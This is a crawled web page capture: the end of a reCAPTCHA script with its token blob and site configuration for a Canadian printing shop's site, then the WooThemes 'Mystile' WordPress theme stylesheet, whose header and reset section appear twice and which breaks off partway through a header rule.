izhyKcOjG2nDqMKPLl3Cpm5OQmPDjADDmkDDiMK+wow8wqpYKxLDtz5LwqPCjsKew7h4QMKxJzLDnyDDj8OTw6oyVcO/w4heWMOSwqjCnMOqw43DosK1wqV8w6ApHcOzwp4JwpvCoGNcW8O1w4zCijxawpbChsKfNiRCw6xUwojCpMKwwrcSO8Opwp5GwqrDi8KLUsODO8O1woo7ODTCncKuw49WKzTDq0vCp3ojw4DCgBVvwo/CvMK3acK2DidAwqnDr8KxJ1LDocK8A37DjFPDpR/DqTwwasORAcKEQsOww6Few5oiwpTDgMKTwrTCnzTCjsOswr0Ow5DDolnDlXhJLwkIBSbCk8KhwowZC8ORwqtSwqInw5oebcKXw4zCmsOPTBppZ8Ogw4xaw57CqxxAFsOFe2LDm8ObE8Kzc8O2w7ZMw5Bgd8O3GsK/OcOlw4/[base64]/Ch8KaVEjDtMOnw5RsZlrDsD/CmW3DkxzDpTgowq7CksK+Ino4woE7w7rDisORwrsYA8K+d8Kbwpkrw5pWcMKCw43CqMKuw5BjcMOaUTTChWzDi8K2QA/CiTp+XMOewpkfwonCj8KvPHDCgycCZ8KQbMK1UFg8w6cFJsO+AcKQV8OnwqldwrZRdcKKw7ohJVVsw5Z1E8Kawp5rwrlPwr/CqUksIcOswoEcw6YJw7zCjMOZwq3Cm8OSR8KKQDMQw4ZPRMKpwojCgwvDn8Kvwr/Cq8KXCQPDmjzDuMKyTsOVJAhEB19Kw7LDqMOVwqAlw4tAwqxCw6FXOXFQPmwMwp3ChTZZDMOWwojCnsKUQ3/Dt8OxX2UQwoJiccORwpLDj8Ovw7kJAGcywo1yZMKvXB7DqsKkwqApw7jDk8OpO8KaE8OcacOPGMKYw7zDucOIwrPDgy/[base64]/w7NJdMObKi8uw4wxOB7DiMKUw7BYBcO7w4rDnEdyN8OqwqzDpcOGw5DDm3QyEsKKTcKkwrg6GWAuw50BwpjDicKswr46ZDnCpSnDnMKbwpxtwrYBwq/ChicLHsOZO0hlw4HCkAnDuMOXw70Rwp3CiMK9fx15d8Kfw57CvMKuYMODw7tKwpt0w6cZOMK5w7PCscKMw7rCssO/[base64]/wrJQAgrChcKbw7IxOiTCjizDvllDGsOUwobDkxBAwqTCosOeF08uw7zCvMOkTW/CiUQww6xEXsKNdMKYw6zDmGTDscK1w7rCgMKHwrg2XsOdwpbCujlsw4TCicO3ZzbDmTQ5Hy7CvA7DssOew5NCNXzDon7DssKHwrQHwobCllLCkyNHwr/[base64]/[base64]/DjsKjwrnCt8OlOQjCqsKhw4/DlENWwrDCtVHCicO3IcKZwqXCv8K5eCvDukzCpMK/[base64]/[base64]/Dq8K/w5gCVAzChnrDkxgZw4h/wrjDo8Kww4PCnMKjw43DoQZ0YMKzeFIibUrDvkk5wqbDuG3CgmfCqcOcwopVw6kGHsKYW8KAYMKSw7lqUhTCjcKaw4tvG8OcXUTDrcOqwrfDsMOxdCbClj4cSMKGw6nCvRnCgS/CtBnCjcObFsO7w5RnFcO6XSYhGsOKw57DpsKAwrdIW0bDlMOxw5HCmUvDpybDpFwRKMO4SMO4wo7CmcOIwpjCqwDDt8KbTcKvDlnCp8K/woVPHl/[base64]/[base64]/DvMKkEMOiwpobDMOWwrLDncOMw6PDhcK/wr/CjBvCnjLCnA1vInzChinDgDjCosOiDMK1c1MSJHHClMOzMHPDqcOAw7TDt8O+HRAewpXDqQzDiMKMw7BXw5oXL8KzHMOnXcKSL3TDrFvCisKvGltew7Mzwo92wpzCoHdnem8TPMO3w4ltWSrDh8K8ZcKiFcK7w5JGwqnDkArChFvCqSTDg8KjD8KtK1Z/[base64]/CsGzDqQYnFB4cWMKdwrBHRMOmw5/ChwMIHMOdw6vCrsKhbMOKOsOIwoQaScOHKy0eUsOEw6rCgcKuwo9rw5wQWlXCsCbDu8Krw6fDrMOlKydQV18rCWHDkk/[base64]/CssOLwpbCmsKQLcKBbjHDm8Opwo/CuX9bwrAqZsKnw6EVfMKnNlzDlmjCvSQlIcKke1rDj8KtwrjCgxLDpQLCi8KBQWNlwrnCnQTCrwHCqiJcL8KNWsOaGUTDn8Kow7PDvsK4XVLCm2cWJMOKUcOtwqFhw77Cv8OzNsKbw4TDlzbCmi/[base64]/Dk3jDiW/[base64]/[base64]/CnsKUdhVbXsOFHgfChsOvw7HCtjXCjcKuVkRQw7EUwppWVi7CiSzDk8Orw6Erw7XCkifDnh1gwrLDnAlYLE0Wwr8Fw4zDg8O6w68pw7lDV8OwcXM6CBQaQmTCtMKJw5g6wpR/[base64]/[base64]/CvU4Uw48hQWvCq8OlwpHCjjTCnCDDkXJew4nDlMKewodiw7AgOmjCuMKrw6nDs8O9RsOZBsKFwrlNw7AYKAPCiMKpwoDChggyRW3CmMOKeMKGw55LwoDCiUBNEsO/MMKRSVHCim4mOlnDiGvCuMOFwoEVRcKZesKZwpxvBcKTfMO4w4/CmyTCicOJw4R2e8KwRWoSHsOkwrrCv8Oxw5zCtWV6w5w9wrvDkG4vDBJCwpTCrDrDiAxPRH5ZBwdFwqXDiwAlVRdbe8Kiw7oMw53CiMOKb8OLwpNhCsKKPsKPcFlfwr/[base64]/DmUdqw5/DlzDCmUIrwr3DqQDCumtCw53Cv2Bfw7hMw7bDrjHDrx8Pw4DDhTltTS14IEPClTchB8K5SkfCr8K9XcOsw4MjCMKJwozDk8OWw7rDgUjCsykXYScQdSoqw6bDiWZ1aCHDplN4woTDj8Oew7gzTsOSwr3DlElrLsKrBGPCgnjDhllowrPDh8K5Izlvw7/DpQvDpcONN8KZw7Q9wpsjwosYScOeQMK5w7rDmsOPDDJ/wo3DoMKWw5IRU8OKwrXCiA/CpMOhw7tWw67DiMKUwrPCl8KJw6HDucOsw6x5w5PDq8OhQGswdMKrworDlcOtw4hWATouw7pjQ0LCjAvDp8OTworCkMKtScO7dQ3DmlcUwpQgwrVEwq7CpQHDhcOySiHDvkjDgMK7wqrDpQDCkHjCq8Ozw71LNgDDqFAVwrJiw5dXw4AGDMOtDx96w6/Cg8Kpw4nCvX/CiiTCkDrCrk7Cq0dnd8ONXl9iPMOfwrnClDVmw7bCmizCtsKRd8KhckPDscKlw63DvQvDkB4sw7zCqQACa3MQwpESEMKuOsKHw7jDgUXCqVXDqMKgdMKeSB1+XkETw7nCucOGw6TCo1wddgbDjEUDAMOUZUJufgPDuU3DiDoHwqIVwqIUS8K/wpB6w404wpNhW8OnSCsdMg7Du3jDtzYvexw8DTrDr8Opwoo1w6/DocO2w7lIw7PCusKNOixCwoLCn1fCjnp3LMO1J8OSw4PCjMKrwq3Cr8OlAnnDrsOGTHjDiy5abUhvwqp0wopmw5DChMKiwonCsMKMwoVfYTPDsEwWw6/Ct8OhSjpqw7Riw7NHw5rDisKJw6rDqMKhSBxywp8/wo1TYQ3Ch8Kgw54Uwr9AwpNCaljDiMKFKG0EODPCkMK/[base64]/DpMK3CCldw5HDusOjwqvCm1XCuwtawpl/ZcO7ccOOwqvCqcKYwqbCpm3CpsO9fcKwesK4wqTDvTh0d39dY8KkSMOaHcKlwq/CnsONw6MAw7xGw4zClxMYwrDCjl/ClCHCn1/Dpn8Hw7PDpsKuI8KBwqFBRBdhwrHCjcO9MX3Com0PwqM/w6hzFMKyYEAAa8KvEk/ClR93wp4SwpDDgMOZQ8KYfMOUwqBsw5PCjMK8fMKkcMK+S8KrFms8woDCg8K9KiPCkXzDv8KLc0IcehomBybCvMOOZcO1w7N7TcOlw65XRHTCnnLDsHjCiXvDrsOkTkbCocOmG8K4wrwXAcO/fSDCtsObazk1AsO/GSZBwpdjSMKGIgnCj8O2w7fDhTNzBcKZWRRgwoUdwrXDl8OBTsKrA8Oew4B4w4/DlcKxw63DqGQcO8O3woJmwpTDr1MEw4XDkCDClsOYwo4mwrPDgBPDvRFww4dSYMKxw6rCk2/DtsKmwpLDmcOAw7JXKcO9wpIjP8K4V8K1asKmwqLDqQ5kw61wQGwwTUQSSj/Ds8KEN0LDjsO3ZMO1w5LChwfCkMKfYxU7JcONRDEfYcOuChnDrF4/F8Kzw7zCtcKVDgvDmm3CrsKEwpjDnMKpIsKJw4jCiFzCnsKtwrs7woQmGx3CnhAawrlbw4RrCHtdwqPCvMK6DsOvdFfDrE4jwqDDqsOBw4XCvVhHw7XCiMKQXMKNQgoCVhXDj1QCRMKAwoLCokYiKBtcdVzDiHrDqkNWwqItMF/CujfDq3BDOcOjw7rCl3TDmsOcH1lAw6J/ZmBdw4XDlsOhw7oQwpYEw79KwqPDshQgcVHCi2kXbMKQAMKFwpTDiAbCsCzCiDUnaMKIwq0pCCbCnMOswp3CiRjCiMORw4vDj1h9BgPChi3Dn8K3wpFfw6PCiWtKwpzDpW8nw6rDiEI/bsKpAcKhfcOFwrh3wqrDjsOvHyXDkhvDrW3CiEbDr2rDokrCg1fCmsKPFsKzOMK5IsOdUlzCuCJewprCkjcjEmdCcgrCnT7CrhfCv8OMQQRWw6d5wrhewoTDqcO5Xxwmw7LCp8Olwo/DksORw67DmMO9TwPDgBktVcK1wp3DqFkSwpFRdnLDsiRpw7DCgsKLYDTCiMKieMO7w7/DnQ0KHcO2wrrCgRhXKsOYw6Qgw5ZCw4HDpgTCuGISTsKCw4sZwrMLw4YaPcO2UwDChcKsw7AOHcKyIMOIAX3DmcKicTcuw6gaw6/CmMKLBXHCvcOHHsOjIsK+PsOufsKXa8Oxw4jCtlZRw5ElJMKqGMK3wrxXw7V3IcOYZsKPJsOpJsKHwrw/CVfDq3nDtcOFw7/DisK1bcK8w4vDhsKDw6dKd8KVKMOvw4ELwpZXwpF9woZ/wpfDrMOZw5PDuRlgWsKhLsO8w5hqwoDDu8Ojw4JLSShuw6LDuRhgAhzCoVwEEMOaw6IxworCoh5ewonDmQbDi8O5woXDp8OKw7PCvsKUwopXW8KEIi/Dt8O6GMK5W8KZwr0fw73Du3E6wovDkHZyw7LDs3B5ZwnDl0rDs8KUwqPDt8OFw75BCSd9w67CoMOhbsK+w7B/[base64]/wqrCmD51AQTDmMO5w4dzWThCw7nDrFbDh8K6w78hwqPCth/ChVw+cWfChE/Duk1yEV7DuQTCq8KywpbCr8Kaw6UxZsOqb8Ohw5TDsSXCklTCgi7DgQXDvXrCtcO0w7tVwox2w6x+Sw/Ct8Ovwo7DkMK1w6PCgVzDgsKkw7hKGTs6woQ8w54TUjDCi8OZw6oPw6p2KyXDtsK1PMKOUnsPwpZ5Dx3CtsKZwo3Cv8OfeHXDgC/Cl8OzeMK0KsKuw4rCosKcIkZAwpXDuMKJAsK/MCnDvVTDocOSw74tA3TDjCXCi8Oxw4rDtU06KsOjw6kDwqMFwqUNfl5NfxYmw7rCqRECJsOWwqUcwpo7wq/CuMKIworCokk9w484wp4wNW9qwqdEwpw9wqHDpkgnw7vCrcK7w55+asKUBcOswpY3w4HCjBjDm8ORw73DpMKTwrMKZcOHw4cDc8O6wonDnsKQwqlQbMK6w7FIwqLCsQ/CncKewqFEJsKndUhBwpnCmcK4DcK4YEJdfMOgwoxWfsK5fMORw6gTDBkYf8KlG8KXwot1IMOZWcOlw5Zvw5rDuDbDp8Oaw57CoVvDtMKrKX3CrsKaNMKKH8Ofw7LDvQN+CMOqwpTDh8KjBcOrw6Ulw6bCkhx5w41EX8KGwrLDj8OqXsO2GX/CvW5PbDwwEhTDgR7DlMKWe0gMw6TDuXp0wp/[base64]/[base64]/N8Ovw69YDVjDgDZfdTTDqHZywodawpzDp04iw6oUAsKbUUoUNcOJw5JLwpBBUFVgKcO/wpUbZsKzYMKhWMO2agnCusO7w4lYwq/[base64]/[base64]/[base64]/I8KuO8KgB2jDh8OWR8O4wqTCtgI7M3ZYLFwmJi8fw7zDiQkkcMKYwpDDscKVwpHDpMOsOMOqwq/Dv8Kxw4fDkTA9KsK9cFvDuMOvw5hTw6nDtsOXLcKfbTDDtTTCtVxGw7LCj8K/w55FNm8/DMOiNk3DqcOZwpnDtlI9LQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfUzHQrAAAAAIVPwtPVIDpRXnJaQjT8usq2iDtG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://printingthestuff.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K9dpjTywXM1/mrgwUqjtuoYj81qF2bDKOrNSn5XJ06Q\\u003d\x22,1,0,null,1,1769083763047,0,0,[97,202,140,11,184],null,[232,150,188],\x22RC-XPeHn1MxPzv-aw\x22,null,null,null,null,null,\x220dAFcWeA7cleEOA3tdmu8mJfGYhaovYcK2IdsS2u8ErmoYPKH2XnCBnDmA8g9HXZ1ghrPEVJkQUibQwNdvdG-H-V2_2VlCgg8aaw\x22,1769166563084]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://printingthestuff.ca/wp-content/themes/mystile/style.css
body_size: 24378
content:
/*



Theme Name: Mystile



Theme URI: http://www.woothemes.com/



Version: 1.2.11



Description: Designed by <a href="http://www.woothemes.com">WooThemes</a>.



Author: WooThemes



Author URI: http://www.woothemes.com



Tags: woothemes







	Copyright: (c) 2009-2011 WooThemes.



	License: GNU General Public License v2.0



	License URI: http://www.gnu.org/licenses/gpl-2.0.html







*/



/*







WARNING! DO NOT EDIT THIS FILE!







To make it easy to update your theme, you should not edit the styles in this file. Instead use



the custom.css file to add your styles. You can copy a style from this file and paste it in



custom.css and it will override the style in this file. You have been warned! :)







*/



/*-------------------------------------------------------------------------------------------







INDEX:







0. RESET







1. SETUP



-1.1 Defaults



-1.2 Hyperlinks



-1.3 Typography



  -1.3.1 Typefaces



-1.4 Tables







2. SITE STRUCTURE & APPEARANCE



-2.1 Containers & Columns



-2.2 Navigation



  -2.2.1 Drop-down menus



  -2.2.2 Top Navigation (optional)



-2.3 Header



-2.4 Content



  -2.4.1 Slider



-2.5 Sidebar



-2.6 Footer



-2.7 Breadcrumbs







3. POSTS



-3.1 Images



-3.2 Pagination / WP-Pagenavi / Woo-Pagination



-3.3 Single Post Author



-3.4 Post Entry Nav



-3.5 Subscribe & Connect







4. WIDGETS



-4.1 Generic Widgets



-4.2 Specific Widgets







5. COMMENTS



-5.1 Comments



-5.2 Comments Form



-5.3 Pingbacks / Trackbacks







6. PAGE TEMPLATES



-6.1 Timeline Page Template



-6.2 Contact Form



-6.3 Image Gallery







7. WOOCOMMERCE



-7.1 Messages



-7.2 Products



  -7.2.1 Single Product



-7.3 Cart



-7.4 Checkout



-7.5 Widgets



-7.6 Account



-7.7 Shortcodes







8. MISC



-8.1 Forms



-8.2 Gravity forms



-8.3 IE specific styling







-------------------------------------------------------------------------------------------*/



/*-------------------------------------------------------------------------------------------*/



/* RESET - http://meyerweb.com/eric/tools/css/reset/ | v2.0 | 20110126 */



/*-------------------------------------------------------------------------------------------*/



html,



body,



div,



span,



applet,



object,



iframe,



h1,



h2,



h3,



h4,



h5,



h6,



p,



blockquote,



pre,



a,



abbr,



acronym,



address,



big,



cite,



code,



del,



dfn,



em,



img,



ins,



kbd,



q,



s,



samp,



small,



strike,



strong,



sub,



sup,



tt,



var,



b,



u,



i,



center,



dl,



dt,



dd,



ol,



ul,



li,



fieldset,



form,



label,



legend,



table,



caption,



tbody,



tfoot,



thead,



tr,



th,



td,



article,



aside,



canvas,



details,



embed,



figure,



figcaption,



footer,



header,



hgroup,



menu,



nav,



output,



ruby,



section,



summary,



time,



mark,



audio,



video {



  margin: 0;



  padding: 0;



  border: 0;



  font-size: 100%;



  vertical-align: baseline;



}



/* HTML5 display-role reset for older browsers */



article,



aside,



details,



figcaption,



figure,



footer,



header,



hgroup,



menu,



nav,



section {



  display: block;



}



table {



  border-collapse: collapse;



  border-spacing: 0;



}



/* Hand cursor on clickable input elements */



label,



input[type="button"],



input[type="submit"],



input[type="image"],



button {



  cursor: pointer;



}



/* Bicubic resizing for non-native sized IMG: code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/ */



.ie7 img {



  -ms-interpolation-mode: bicubic;



}



/* www.sitepoint.com/blogs/2010/08/20/ie-remove-textarea-scrollbars/ */



textarea {



  overflow: auto;



}



/* Webkit browsers add a 2px margin outside the chrome of form elements */



button,



input,



select,



textarea {



  margin: 0;



}



/* www.pathf.com/blogs/2008/05/formatting-quoted-code-in-blog-posts-css21-white-space-pre-wrap/ */



pre {



  white-space: pre;



  white-space: pre-wrap;



  word-wrap: break-word;



  background: #f7f7f7;



  padding: 1em;



  margin-bottom: 1.618em;



}



/* Normalize monospace sizing: en.wikipedia.org/wiki/MediaWiki_talk:Common.css/Archive_11#Teletype_style_fix_for_Chrome */



pre,



code,/*



Theme Name: Mystile



Theme URI: http://www.woothemes.com/



Version: 1.2.11



Description: Designed by <a href="http://www.woothemes.com">WooThemes</a>.



Author: WooThemes



Author URI: http://www.woothemes.com



Tags: woothemes







	Copyright: (c) 2009-2011 WooThemes.



	License: GNU General Public License v2.0



	License URI: http://www.gnu.org/licenses/gpl-2.0.html







*/



/*







WARNING! DO NOT EDIT THIS FILE!







To make it easy to update your theme, you should not edit the styles in this file. Instead use



the custom.css file to add your styles. You can copy a style from this file and paste it in



custom.css and it will override the style in this file. You have been warned! :)







*/



/*-------------------------------------------------------------------------------------------







INDEX:







0. RESET







1. SETUP



-1.1 Defaults



-1.2 Hyperlinks



-1.3 Typography



  -1.3.1 Typefaces



-1.4 Tables







2. SITE STRUCTURE & APPEARANCE



-2.1 Containers & Columns



-2.2 Navigation



  -2.2.1 Drop-down menus



  -2.2.2 Top Navigation (optional)



-2.3 Header



-2.4 Content



  -2.4.1 Slider



-2.5 Sidebar



-2.6 Footer



-2.7 Breadcrumbs







3. POSTS



-3.1 Images



-3.2 Pagination / WP-Pagenavi / Woo-Pagination



-3.3 Single Post Author



-3.4 Post Entry Nav



-3.5 Subscribe & Connect







4. WIDGETS



-4.1 Generic Widgets



-4.2 Specific Widgets







5. COMMENTS



-5.1 Comments



-5.2 Comments Form



-5.3 Pingbacks / Trackbacks







6. PAGE TEMPLATES



-6.1 Timeline Page Template



-6.2 Contact Form



-6.3 Image Gallery







7. WOOCOMMERCE



-7.1 Messages



-7.2 Products



  -7.2.1 Single Product



-7.3 Cart



-7.4 Checkout



-7.5 Widgets



-7.6 Account



-7.7 Shortcodes







8. MISC



-8.1 Forms



-8.2 Gravity forms



-8.3 IE specific styling







-------------------------------------------------------------------------------------------*/



/*-------------------------------------------------------------------------------------------*/



/* RESET - http://meyerweb.com/eric/tools/css/reset/ | v2.0 | 20110126 */



/*-------------------------------------------------------------------------------------------*/



html,



body,



div,



span,



applet,



object,



iframe,



h1,



h2,



h3,



h4,



h5,



h6,



p,



blockquote,



pre,



a,



abbr,



acronym,



address,



big,



cite,



code,



del,



dfn,



em,



img,



ins,



kbd,



q,



s,



samp,



small,



strike,



strong,



sub,



sup,



tt,



var,



b,



u,



i,



center,



dl,



dt,



dd,



ol,



ul,



li,



fieldset,



form,



label,



legend,



table,



caption,



tbody,



tfoot,



thead,



tr,



th,



td,



article,



aside,



canvas,



details,



embed,



figure,



figcaption,



footer,



header,



hgroup,



menu,



nav,



output,



ruby,



section,



summary,



time,



mark,



audio,



video {



  margin: 0;



  padding: 0;



  border: 0;



  font-size: 100%;



  vertical-align: baseline;



}



/* HTML5 display-role reset for older browsers */



article,



aside,



details,



figcaption,



figure,



footer,



header,



hgroup,



menu,



nav,



section {



  display: block;



}



table {



  border-collapse: collapse;



  border-spacing: 0;



}



/* Hand cursor on clickable input elements */



label,



input[type="button"],



input[type="submit"],



input[type="image"],



button {



  cursor: pointer;



}



/* Bicubic resizing for non-native sized IMG: code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/ */



.ie7 img {



  -ms-interpolation-mode: bicubic;



}



/* www.sitepoint.com/blogs/2010/08/20/ie-remove-textarea-scrollbars/ */



textarea {



  overflow: auto;



}



/* Webkit browsers add a 2px margin outside the chrome of form elements */



button,



input,



select,



textarea {



  margin: 0;



}



/* www.pathf.com/blogs/2008/05/formatting-quoted-code-in-blog-posts-css21-white-space-pre-wrap/ */



pre {



  white-space: pre;



  white-space: pre-wrap;



  word-wrap: break-word;



  background: #f7f7f7;



  padding: 1em;



  margin-bottom: 1.618em;



}



/* Normalize monospace sizing: en.wikipedia.org/wiki/MediaWiki_talk:Common.css/Archive_11#Teletype_style_fix_for_Chrome */



pre,



code,



kbd,



samp {



  font-family:Arial, Helvetica, sans-serif



}



/* Accessible focus treatment: people.opera.com/patrickl/experiments/keyboard/test */



a:hover,



a:active {



  outline: none;



}



/* Set sub, sup without affecting line-height: gist.github.com/413930 */



sub,



sup {



  font-size: 75%;



  line-height: 0;



  position: relative;



}



sup {



  top: -0.5em;



}



sub {



  bottom: -0.25em;



}



/* Floating & Alignment  */



.fl {



  float: left;



}



.fr {



  float: right;



}



.ac {



  text-align: center;



}



.ar {



  text-align: right;



}



/* The Magnificent Clearfix: Updated to prevent margin-collapsing on child elements.



   j.mp/bestclearfix */



.fix:before,



.fix:after,



.col-full:before,



.col-full:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



}



.fix:after,



.col-full:after {



  clear: both;



}



/* Fix clearfix: blueprintcss.lighthouseapp.com/projects/15318/tickets/5-extra-margin-padding-bottom-of-page */



.fix,



.col-full {



  zoom: 1;



}



mark {



  background: none;



  color: #b0a7a4;



}



/*-------------------------------------------------------------------------------------------*/



/* IMPORTS */



/*-------------------------------------------------------------------------------------------*/



/*-------------------------------------------------------------------------------------------*/



/* 1. SETUP */



/*-------------------------------------------------------------------------------------------*/



/* 1.1 Defaults */



html {



  font-size: 62.5%;



}



body {



  font-size: 1.4em;



  line-height: 1.618;



  color: #6c6360;



  font-family: "Open Sans", sans-serif;



  -webkit-text-size-adjust: 100%;



  -ms-text-size-adjust: 100%;



  text-rendering: optimizeLegibility;



  -webkit-font-smoothing: antialiased;



  padding: 0 1.618em;



  background: #fcfcfc;



}



/*#wrapper



{



	box-shadow: g5530 0 1em 0 rgba(0, 0, 0, 0.1); width:975px; padding:10px; margin:0 auto;



}*/



img {



/*  vertical-align: bottom;*/



  max-width: 100%;



  height: auto;



}



hr {



  background-color: #e8e4e3;



  border: 0;



  height: 1px;



  margin-bottom: 1.618em;



}



/* 1.2 Hyperlinks */



a {



  color: #4a413e;



  text-decoration: none;



  font-weight: bold;



}



a:hover {



  color: #ff4800;



  text-decoration: none;



}



.clear {



  clear: both;



}



/* 1.3 Typography */



/*



	All typography (and layout) based on a modular scale using 12 & 14 px values scaled in accordance the golden ratio (1.618)



	http://modularscale.com/scale/?px1=14&px2=12&ra1=1.618&ra2=0



	Remember to keep margins consistent and try to avoid margin-top. If everything has an appropriate margin-bottom we don't need one and vertical rhythm will be kept consistent



*/



h1,



h2,



h3,



h4,



h5,



h6 {



  /*font-family: "Bree Serif", sans-serif;*/



  color: #363230;



  margin: 0 0 .618em;



  font-weight: normal;



}



h1 a,



h2 a,



h3 a,



h4 a,



h5 a,



h6 a {



  font-weight: normal;



}



h1 {



  font-size: 2em;



  line-height: 1.387em;



}



h2 {



  font-size: 1.618em;



  line-height: 1.387em;



}



h3 {



  font-size: 1.387em;



}



h4 {



  font-size: 1em;



}



h5 {



  font-size: 1em;



}



h6 {



  font-size: 0.857em;



}



p {



  -webkit-hyphens: auto;



  -webkit-hyphenate-character: "\2010";



  -webkit-hyphenate-limit-after: 1;



  -webkit-hyphenate-limit-before: 3;



  -moz-hyphens: auto;



  orphans: 3;



  widows: 3;



}



ul,



ol,



dl,



p,



table,



form,



pre,



hr {



  margin: 0 0 1.618em 0;



}



li > ul,



li > ol {



  margin: 0 0 0 1.618em;



}



dl dt {



  font-weight: bold;



}



dl dd {



  margin-bottom: 1.618em;



}



blockquote {



  quotes: "\201C" "\201D";



  position: relative;



  color: #39302d;



}



blockquote:before {



  content: "\201C";



  font-family: sans-serif;



  font-size: 3.631em;



  position: absolute;



  top: -0.327em;



  left: -0.53em;



  color: #c6c2c1;



}



/* 1.3.1 Typefaces */



@font-face {



  font-family: 'WebSymbolsRegular';



  src: url("typefaces/websymbols-regular-webfont.eot");



  src: url("typefaces/websymbols-regular-webfont.eot?#iefix") format('embedded-opentype'), url("typefaces/websymbols-regular-webfont.woff") format('woff'), url("typefaces/websymbols-regular-webfont.ttf") format('truetype'), url("typefaces/websymbols-regular-webfont.svg#WebSymbolsRegular") format('svg');



  font-weight: normal;



  font-style: normal;



  speak: none;



}



@font-face {



  font-family: 'icomoon';



  src: url("typefaces/icomoon.eot");



  src: url("typefaces/icomoon.eot?#iefix") format('embedded-opentype'), url("typefaces/icomoon.woff") format('woff'), url("typefaces/icomoon.ttf") format('truetype'), url("typefaces/icomoon.svg#icomoon") format('svg');



  font-weight: normal;



  font-style: normal;



  speak: none;



}



/* 1.4 Tables */



table {



  width: 100%;



  font-size: .857em;



  margin-bottom: 2.618em;



}



table th,



table td {

  padding: 0.25em;

  vertical-align: top;

  text-align: left;

}

label

{

	width:150px !important; float:left; color:#E73505;

}

table th {



  text-transform: uppercase;



  border-bottom: 4px double #FA4F0C;



}



table tr th:first-child,



table tr td:first-child {



  padding-left: 0;



}



table tr th:last-child,



table tr td:last-child {



  padding-right: 0;



}



/*-------------------------------------------------------------------------------------------*/



/* 2. SITE STRUCTURE & APPEARANCE */



/*-------------------------------------------------------------------------------------------*/



/* 2.1 Containers & Columns */



/* 2.2 Navigation */



ul.nav li a {



 /* padding: .5em 1em;*/



  display: block;



}



#navigation {



  clear: both;



 



  display: none;



}



#navigation ul.rss {



  background: url(images/ico-rss.png) no-repeat right 44%;



  margin: 0 1em 0 0;



  padding: 0 1em 0 0;



}



#navigation ul.rss li {



  display: inline;



  padding: 0;



}



#navigation ul.rss li a {



  color: #6c6360;



  text-decoration: none;



  padding: .5em 1em;



  display: inline-block;



  position: relative;



}



#navigation ul.rss li.sub-email {



  color: #6c6360;



}



#navigation ul {



  list-style: none;



}



/* Optional Styling */



#navigation {



/*  border: 1px solid #ddd7d5;



  -webkit-border-radius: 0.327em;



  border-radius: 0.327em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  background-color: #ffffff;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f5f5f5));



  /* Saf4+, Chrome */







 /* background-image: -webkit-linear-gradient(top, #ffffff, #f5f5f5);*/



  /* Chrome 10+, Saf5.1+, iOS 5+ */







 /* background-image: -moz-linear-gradient(top, #ffffff, #f5f5f5);*/



  /* FF3.6+ */







 /* background-image: -ms-linear-gradient(top, #ffffff, #f5f5f5);*/



  /* IE10 */







 /* background-image: -o-linear-gradient(top, #ffffff, #f5f5f5);*/



  /* Opera 11.10+ */







 /* background-image: linear-gradient(to bottom, #ffffff, #f5f5f5);



  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);



  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);*/



*/}



/* 2.2.2 Top Navigation (optional) */



#top {



  /*padding: 1.618em;*/



}



#top:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



#top .wc-nav {



  margin-bottom: 0;



  text-align: right;



}



#top .wc-nav li {



  list-style: none;



  display: inline-block;



}



#top .wc-nav li.checkout {



  display: none;



}



#top .wc-nav li.search {



  width: 48%;



  float: right;



}



#top .wc-nav li.search input {



  width: 100%;



  padding-left: 0;



}



#top .wc-nav li.search form {



  margin-bottom: 0;



}



#top .wc-nav li.search label,



#top .wc-nav li.search .button {



  display: none;



}



#top .wc-nav li.cart {



  width: 48%;



  float: left;



  text-align: left;



}



#top .wc-nav li.cart a {



  padding-top: .25em;



  padding-left: 0;



}



#top .wc-nav li.cart a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-family: "icomoon";



  font-size: 1em;



  content: "£";



  font-weight: normal;



}



#top .wc-nav li.cart a .contents {



  display: none;



}



#top select {



  margin-top: .857em;



  width: 100%;



}



#top #top-nav {



  display: none;



}



#top li.cart mark {



  background: none;



  padding-left: 1em;



  color: inherit;



}



/* 2.3 Header */



#header {







  clear: both;



  position: relative;



}



#header #logo {



  float: left;



  margin-bottom: 1.618em;



}



#header .site-title,











#header .site-description {



  display: none;



  margin-bottom: 0;



}



#header .site-title a,



#header .site-description a {



  text-transform: none;



  font-weight: normal;



  text-decoration: none;



}



#header hgroup {



  position: relative;



  margin-bottom: 1.618em;



  height:90px;



}



#header hgroup:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



#header .nav-toggle {



  position: absolute;



  top: .53em;



  right: 0;



  width: 1.618em;



  height: 1.618em;



  cursor: pointer;



  font-family: sans-serif;



  background-color: #ff4800;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#ff4800), to(#ee3700));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #ff4800, #ee3700);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #ff4800, #ee3700);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #ff4800, #ee3700);



  /* IE10 */







  background-image: -o-linear-gradient(top, #ff4800, #ee3700);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #ff4800, #ee3700);



  border: 0.202em solid #bb0400;



  -webkit-border-radius: 3px;



  border-radius: 3px;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  text-align: center;



